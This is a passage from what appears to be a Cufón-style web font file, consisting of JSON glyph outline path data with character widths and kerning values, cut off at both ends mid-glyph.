15,-11,-19,-19v-1,-1,-1,-2,-1,-3v0,-4,2,-6,6,-6v1,0,4,2,7,6v4,5,8,10,12,12v6,4,13,6,21,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-232v0,-4,2,-6,6,-6v4,0,5,2,5,6xm34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209","w":150},{"d":"104,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm115,-5v0,4,-2,5,-6,5v-1,0,-3,-1,-4,-2r-69,-69v-1,-1,-2,-2,-2,-4v0,-2,1,-3,2,-4r69,-70v1,-1,3,-1,4,-1v4,0,6,1,6,5v0,1,-1,3,-2,4r-66,66r66,66v1,1,2,3,2,4xm34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,140","w":122},{"d":"150,-261r0,47v0,4,-1,5,-5,5r-111,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r110,0r0,-41v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":150},{"d":"158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"88,-272v0,2,-1,3,-3,4v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm87,-197v0,8,-3,14,-8,19v-5,5,-11,8,-19,8v-8,0,-15,-3,-20,-8v-5,-5,-8,-11,-8,-19v0,-8,3,-14,8,-19v5,-5,12,-8,20,-8v8,0,14,3,19,8v5,5,8,11,8,19xm111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm76,-197v0,-5,-2,-8,-5,-11v-3,-3,-6,-5,-11,-5v-5,0,-9,2,-12,5v-3,3,-5,6,-5,11v0,5,2,9,5,12v3,3,7,4,12,4v5,0,8,-1,11,-4v3,-3,5,-7,5,-12xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":126},{"d":"100,-215v0,1,-4,12,-11,30v-7,18,-12,29,-13,31v-1,2,-2,3,-4,3v-4,0,-6,-1,-6,-5v0,-1,4,-11,11,-29v7,-18,11,-29,12,-31v1,-2,3,-4,5,-4v4,0,6,1,6,5xm42,-215v0,1,-4,12,-11,30v-7,18,-12,29,-13,31v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,4,-11,11,-29v7,-18,11,-29,12,-31v1,-2,3,-4,5,-4v4,0,6,1,6,5","w":107},{"d":"197,-36v0,1,-1,3,-2,4v-21,21,-46,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v31,0,56,11,77,32v1,1,2,3,2,4v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v24,0,47,-10,70,-29v1,-1,3,-1,4,-1v4,0,5,1,5,5","w":204,"k":{"\u00b7":201}},{"d":"158,-215v0,2,-39,81,-117,237r-17,33r-6,12v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-2,39,-81,117,-237r17,-33r6,-12v1,-2,2,-3,4,-3v4,0,6,1,6,5"},{"d":"197,-36v0,1,-1,3,-2,4v-14,15,-31,24,-53,29v11,8,16,19,16,32v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-15,0,-27,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-12,-9,-20,-9v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v14,0,28,2,42,8v14,6,26,14,35,24v1,1,2,3,2,4v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v24,0,47,-10,70,-29v1,-1,3,-1,4,-1v4,0,5,1,5,5","w":204,"k":{"\u00b7":201}},{"d":"77,-92v0,4,-2,5,-6,5r-46,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r18,0r0,-104r-26,24v-1,1,-3,2,-4,2v-4,0,-5,-2,-5,-6v0,-2,1,-3,2,-4r34,-32v2,-2,3,-2,4,-2v4,0,6,3,6,7r0,115r17,0v4,0,6,2,6,6","w":84},{"d":"228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"69,-284v0,1,-2,4,-5,7v-13,14,-25,21,-36,21v-11,0,-22,-7,-35,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,5,4,13,12v8,8,16,12,22,12v6,0,13,-4,21,-12v8,-8,12,-12,13,-12v4,0,6,2,6,6xm34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209","w":57},{"d":"138,-124v0,4,-2,5,-6,5v1,0,-4,-3,-15,-10v-11,-7,-22,-10,-34,-10v-17,0,-32,6,-44,17v-12,11,-19,24,-20,41r113,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-113,0v1,17,8,31,20,42v12,11,27,17,44,17v12,0,23,-3,34,-10v11,-7,16,-10,15,-10v4,0,5,1,5,5v0,1,0,3,-1,4v-13,15,-31,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v22,0,40,7,53,22v1,1,2,3,2,4","w":145},{"d":"40,-208v0,7,-3,11,-11,11v-8,0,-12,-4,-12,-11v0,-3,2,-6,4,-8v2,-2,5,-4,8,-4v3,0,6,2,8,4v2,2,3,5,3,8xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"d":"158,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-100r-82,0v-16,0,-29,-5,-40,-16v-11,-11,-17,-25,-17,-41r0,-52v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,52v0,13,4,24,13,33v9,9,20,14,33,14r82,0r0,-99v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209","w":181},{"d":"121,-145v0,4,-1,6,-5,6r-82,0r0,134v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5r81,0r0,-41v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,46","w":128},{"d":"228,-110v0,30,-12,57,-33,78v-21,21,-47,32,-77,32v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v30,0,56,11,77,32v21,21,33,48,33,78xm217,-110v0,-27,-10,-51,-29,-70v-19,-19,-43,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,51,-10,70,-29v19,-19,29,-43,29,-70xm160,-73v0,1,-1,3,-2,4v-10,11,-23,17,-40,17v-16,0,-30,-6,-41,-17v-11,-11,-17,-25,-17,-41v0,-16,6,-30,17,-41v11,-11,25,-17,41,-17v17,0,30,6,40,17v1,1,2,3,2,4v0,4,-1,6,-5,6v0,0,-4,-3,-12,-8v-8,-5,-16,-8,-25,-8v-13,0,-24,5,-33,14v-9,9,-14,20,-14,33v0,13,5,24,14,33v9,9,20,14,33,14v9,0,17,-3,25,-8v8,-5,12,-8,12,-8v4,0,5,2,5,6","w":235},{"d":"123,-284v0,2,0,3,-2,4r-35,23v-1,1,-2,2,-3,2v-1,0,-3,-1,-4,-2r-34,-23v-2,-1,-2,-2,-2,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1v4,0,5,2,5,6xm158,-214v0,4,-1,5,-5,5r-65,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-204r-64,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6","w":157},{"d":"226,-44v0,13,-5,23,-15,32v-10,8,-21,12,-34,12r-44,0v-4,0,-5,-1,-5,-5r0,-72r-94,0r0,72v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,57r94,0r0,-57v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,57r38,0v13,0,24,4,34,12v10,9,15,19,15,32xm215,-44v0,-10,-4,-17,-12,-24v-8,-6,-16,-9,-26,-9r-38,0r0,66r38,0v10,0,18,-3,26,-9v8,-7,12,-14,12,-24","w":233},{"d":"210,-44v0,13,-5,24,-15,32v-10,8,-21,12,-34,12r-43,0v-4,0,-6,-1,-6,-5r0,-124r-94,127v-1,2,-3,2,-5,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r104,-138v1,-2,3,-3,5,-3v4,0,5,2,5,6r0,56r38,0v13,0,24,4,34,12v10,9,15,19,15,32xm199,-44v0,-10,-3,-17,-11,-24v-8,-6,-17,-9,-27,-9r-38,0r0,66r38,0v10,0,19,-3,27,-9v8,-7,11,-14,11,-24","w":218},{"d":"158,-214v0,4,-1,5,-5,5v-27,0,-52,7,-74,22v-22,15,-39,34,-50,59v15,-15,33,-22,54,-22v21,0,38,7,53,22v15,15,22,32,22,53v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-40,14,-74,42,-102v28,-28,63,-43,103,-43v4,0,5,2,5,6xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"185,-44v0,13,-5,23,-15,32v-10,8,-21,12,-34,12r-44,0v-4,0,-5,-1,-5,-5r0,-134r-82,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r88,0v4,0,5,1,5,5r0,57r38,0v13,0,24,4,34,12v10,9,15,19,15,32xm174,-44v0,-10,-4,-17,-12,-24v-7,-6,-16,-9,-26,-9r-38,0r0,66r38,0v10,0,19,-3,26,-9v8,-6,12,-14,12,-24","w":192},{"d":"158,-214v0,4,-1,5,-5,5r-65,0r0,94r30,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-30,0r0,100v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-100r-29,0v-4,0,-5,-1,-5,-5v0,-4,1,-5,5,-5r29,0r0,-94r-64,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6","w":157},{"d":"139,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-65r-94,0r0,65v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,64r94,0r0,-64v0,-4,1,-5,5,-5v4,0,6,1,6,5r0,140","w":161},{"d":"42,-215v0,1,-4,12,-11,30v-7,18,-12,29,-13,31v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,4,-11,11,-29v7,-18,11,-29,12,-31v1,-2,3,-4,5,-4v4,0,6,1,6,5","w":49,"k":{"s":50}},{"d":"228,-214v0,43,-7,75,-20,98v-17,29,-45,45,-85,46r0,65v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-65v-40,-1,-67,-17,-84,-46v-13,-23,-20,-55,-20,-98v0,-4,1,-6,5,-6v4,0,6,2,6,6v0,40,5,69,16,90v15,27,41,42,77,43r0,-133v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,133v36,-1,62,-16,77,-43v11,-21,17,-50,17,-90v0,-4,1,-6,5,-6v4,0,6,2,6,6","w":235},{"d":"204,-145v0,43,-4,76,-14,97v-14,31,-41,47,-79,48r0,64v0,4,-1,6,-5,6v-4,0,-5,-2,-5,-6r0,-64v-38,-1,-65,-17,-79,-48v-10,-21,-14,-54,-14,-97v0,-4,1,-5,5,-5v4,0,6,1,6,5v0,40,4,70,12,89v12,29,36,44,70,45r0,-203v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,203v34,-1,59,-16,71,-45v8,-19,12,-49,12,-89v0,-4,1,-5,5,-5v4,0,5,1,5,5","w":212},{"d":"121,-145r0,140v0,4,-1,5,-5,5r-38,0r0,41v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-41r-38,0v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,134r76,0r0,-134v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":144},{"d":"164,-267v0,8,-3,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,11,4,11,11xm94,-267v0,8,-3,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,11,4,11,11xm228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-33,-67r0,0r-133,0r-33,67v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99xm179,-81r-61,-121r-61,121r122,0","w":235},{"d":"111,-168v0,14,-5,27,-15,37v-10,10,-22,15,-36,15v-7,0,-12,2,-17,7v-5,5,-7,10,-7,17v0,6,2,11,7,16v5,5,10,7,17,7v2,0,5,-1,8,-2v3,-1,5,-2,6,-2v4,0,6,2,6,6v0,3,-3,5,-8,7v-4,1,-8,2,-12,2v-9,0,-18,-3,-25,-10v-7,-7,-10,-15,-10,-24v0,-9,3,-18,10,-25v7,-7,16,-10,25,-10v11,0,21,-4,29,-12v8,-8,12,-18,12,-29v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37xm71,-11v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-7,4,-11,12,-11v8,0,11,4,11,11","w":119},{"d":"158,-116v0,4,-1,6,-5,6r-140,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r140,0v4,0,5,1,5,5xm158,-69v0,4,-1,5,-5,5r-140,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6","k":{"\u00b7":230}},{"d":"181,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-93v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29r0,93v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-204r-64,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-65,0r0,79v10,-13,24,-20,41,-20v14,0,27,5,37,15v10,10,15,23,15,37r0,93","w":188},{"d":"149,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-13,0,-26,-3,-38,-10v-12,-7,-20,-16,-27,-27v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v2,0,4,1,5,3v2,2,4,6,8,11v12,14,29,21,48,21v22,0,39,-9,52,-27r-115,-67v-2,-1,-3,-3,-3,-5v0,-7,6,-13,16,-21v9,-7,16,-12,24,-15v9,-3,18,-4,26,-4v21,0,38,7,53,22v15,15,22,32,22,53xm138,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-22,0,-40,9,-53,27r111,64v4,-9,6,-17,6,-27","w":156},{"d":"149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"158,-92v0,23,-7,44,-20,62v-14,20,-32,30,-55,30v-23,0,-42,-10,-56,-30v-13,-18,-19,-39,-19,-62v0,-23,6,-45,19,-63v14,-20,33,-30,56,-30v23,0,41,10,55,30v13,18,20,40,20,63xm147,-92v0,-20,-5,-39,-16,-55v-12,-18,-29,-27,-48,-27v-19,0,-36,9,-48,27v-11,16,-16,35,-16,55v0,20,5,38,16,54v12,18,29,27,48,27v19,0,36,-9,48,-27v11,-16,16,-34,16,-54xm89,-92v0,4,-2,5,-6,5v-4,0,-6,-1,-6,-5v0,-4,2,-6,6,-6v4,0,6,2,6,6","k":{",":22}},{"d":"135,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-204r-53,0v-15,0,-27,5,-37,15v-10,10,-15,24,-15,38v0,15,5,27,15,37v10,10,22,15,37,15r35,0v4,0,6,2,6,6v0,1,-1,2,-3,4r-92,92v-1,1,-3,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r84,-84r-22,0v-18,0,-33,-6,-45,-18v-12,-12,-18,-27,-18,-45v0,-18,6,-33,18,-45v12,-12,27,-19,45,-19r58,0v4,0,6,2,6,6r0,209","w":158},{"d":"166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139","w":181,"k":{",":26}},{"d":"149,-40v0,1,0,2,-1,3v-7,11,-16,20,-28,27v-12,7,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v8,0,16,1,25,4v8,3,16,7,25,14v11,8,15,15,15,22v0,2,0,4,-2,5r-116,67v13,18,31,27,53,27v19,0,36,-7,48,-21v3,-4,2,-4,7,-11v1,-2,3,-3,5,-3v4,0,6,2,6,6xm136,-112v-13,-18,-31,-27,-53,-27v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,10,2,18,6,27","w":156},{"d":"150,64v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-64r-110,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r105,0r0,-203v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,278","w":173},{"d":"92,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm99,-127v0,4,-1,5,-5,5v-1,0,-4,-3,-10,-9v-6,-6,-13,-8,-21,-8v-8,0,-14,2,-20,8v-6,6,-9,13,-9,21r0,105v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,4,5,13v8,-9,17,-13,29,-13v16,0,28,7,35,20v1,1,1,2,1,3","w":106},{"d":"106,-44v0,13,-5,23,-15,32v-10,8,-21,12,-34,12v-13,0,-24,-4,-34,-12v-10,-9,-15,-19,-15,-32v0,-4,1,-5,5,-5v4,0,6,1,6,5v0,10,4,18,12,24v7,6,16,9,26,9v10,0,19,-3,26,-9v8,-6,12,-14,12,-24v0,-10,-4,-17,-12,-24v-8,-6,-16,-9,-26,-9v-4,0,-6,-2,-6,-6v0,-4,2,-5,6,-5v8,0,14,-2,20,-7v6,-5,9,-11,9,-19v0,-7,-3,-13,-9,-18v-6,-5,-12,-7,-20,-7v-8,0,-14,2,-20,7v-6,5,-10,11,-10,18v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6v0,-10,5,-19,13,-26v8,-7,17,-10,28,-10v11,0,20,3,28,10v8,7,12,16,12,26v0,13,-6,24,-18,31v18,8,27,21,27,39","w":113},{"d":"181,-214v0,1,0,2,-1,3r-163,209v-1,2,-2,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r79,-101r-79,-101v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v2,0,3,0,4,2r78,99r77,-99v1,-2,2,-2,4,-2v4,0,5,2,5,6","w":181,"k":{"\u00b8":185,",":183}},{"d":"111,18v0,14,-5,26,-15,36v-10,10,-22,16,-36,16v-20,0,-35,-9,-45,-26v-1,-1,-1,-2,-1,-3v0,-4,2,-6,6,-6v1,0,3,2,6,6v4,5,8,10,12,12v6,4,14,6,22,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-21,10,-37,29,-47v-19,-10,-29,-25,-29,-46v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v20,0,35,9,45,26v1,1,0,2,0,3v0,4,-1,5,-5,5v-1,0,-4,-2,-7,-6v-4,-5,-8,-9,-12,-11v-6,-4,-13,-6,-21,-6v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v14,0,26,5,36,15v10,10,15,23,15,37v0,21,-9,36,-28,46v19,10,28,26,28,47xm101,-75v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":119},{"d":"139,-5v0,4,-2,5,-6,5r-85,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r37,0r0,-156r-49,49v-1,1,-2,2,-3,2v-4,0,-6,-2,-6,-6v0,-1,1,-2,2,-3r57,-58v2,-2,4,-2,5,-2v4,0,5,2,5,6r0,168r37,0v4,0,6,2,6,6"},{"d":"176,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-73,-131r-74,131v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,0,-2,1,-3r77,-138v1,-2,4,-4,6,-4v2,0,4,2,5,4r78,138v1,1,1,2,1,3","w":183},{"d":"135,-284v0,1,-2,4,-5,7v-13,14,-25,21,-36,21v-11,0,-22,-7,-35,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,5,4,13,12v8,8,15,12,21,12v6,0,14,-4,22,-12v8,-8,12,-12,13,-12v4,0,6,2,6,6xm181,-214v0,1,0,2,-1,3r-163,209v-1,2,-2,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r79,-101r-79,-101v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v2,0,3,0,4,2r78,99r77,-99v1,-2,2,-2,4,-2v4,0,5,2,5,6","w":181,"k":{"\u00b8":185,",":183}},{"d":"82,-261v0,4,-1,6,-5,6v-1,0,-2,0,-3,-1r-32,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-6,-2,-6,-6v0,-2,1,-3,3,-4r34,-23v1,-1,3,-2,4,-2v1,0,2,1,3,2r35,23v2,1,2,2,2,4xm82,-214r0,232v0,14,-5,26,-15,36v-10,10,-23,16,-37,16v-9,0,-18,-2,-26,-7v-8,-5,-15,-11,-19,-19v-1,-1,-1,-2,-1,-3v0,-4,2,-6,6,-6v1,0,4,2,7,6v4,5,8,10,12,12v6,4,13,6,21,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-232v0,-4,1,-6,5,-6v4,0,6,2,6,6","w":105},{"d":"158,-180v0,1,0,2,-1,3r-112,209v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5r0,-3r108,-201r-130,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r139,0v4,0,6,2,6,5"},{"d":"61,-284v0,2,0,3,-2,4r-35,23v-1,1,-2,2,-3,2v-1,0,-3,-1,-4,-2r-34,-23v-2,-1,-2,-2,-2,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1v4,0,5,2,5,6xm61,-5v0,4,-1,5,-5,5v-11,0,-21,-4,-29,-12v-8,-8,-12,-17,-12,-28r0,-174v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,174v0,8,3,14,9,20v6,6,13,9,21,9v4,0,5,2,5,6","w":68},{"d":"251,-5v0,4,-2,5,-6,5v-3,0,-4,-1,-5,-4r-43,-193r-62,146v-1,3,-4,5,-6,5v-2,0,-4,-2,-5,-5r-63,-146r-43,193v-1,3,-2,4,-5,4v-4,0,-5,-1,-5,-5r0,-2r46,-208v1,-3,3,-5,6,-5v2,0,4,1,5,4r64,150r65,-150v1,-3,3,-4,5,-4v3,0,5,2,6,5r46,208r0,2","w":258},{"d":"181,-214v0,1,0,2,-1,3r-74,96r35,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-41,0r0,36r41,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-41,0r0,53v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-53r-41,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r41,0r0,-36r-41,0v-4,0,-5,-1,-5,-5v0,-4,1,-5,5,-5r35,0r-74,-96v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v2,0,3,0,4,2r78,99r77,-99v1,-2,2,-2,4,-2v4,0,5,2,5,6","w":181},{"d":"154,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm84,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-39,-7,-54,-22v-15,-15,-22,-32,-22,-53r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139","w":181},{"d":"228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-36,-72v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r-36,72v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99v32,-64,50,-102,56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99xm179,-79r-61,-123r-62,123v1,-1,2,-2,3,-2r117,0v1,0,2,1,3,2","w":235},{"d":"81,-273v0,1,-1,3,-2,5v-5,8,-14,13,-27,13v-8,0,-16,-4,-25,-12v-9,-8,-17,-12,-22,-12v-7,0,-12,2,-16,6v-4,4,-6,6,-7,6v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-5v5,-8,14,-13,27,-13v8